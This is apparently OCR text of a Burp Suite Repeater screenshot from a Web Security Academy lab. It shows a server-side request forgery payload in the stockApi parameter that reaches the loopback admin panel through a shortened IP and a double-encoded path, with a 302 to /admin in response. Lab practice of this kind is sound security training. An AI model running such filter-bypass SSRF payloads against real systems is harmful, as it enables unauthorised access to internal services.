 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0a61008a048927818147945e003d00da.web-secu... HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a61008a048927818147945e003d00da.web-security-academ
y.net
3 Cookie: session=OspfHBH4NCqGo6LTcaZcJkVNbPrBt8uN;
session=nK1Q1oNKpgePKIYMjCtWnLbg3acia49M
4 Content-Length: 56
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a61008a048927818147945e003d00da.web-securit
y-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a61008a048927818147945e003d00da.web-securit
y-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=
http%3a//127.1/%2561dmin/delete?username=carlos
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=4giNhSnOrkYdoX7eGlPITxkUdZWhDAO4
; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
? Search 0 highlights
Inspector
Done 173 bytes | 226 millis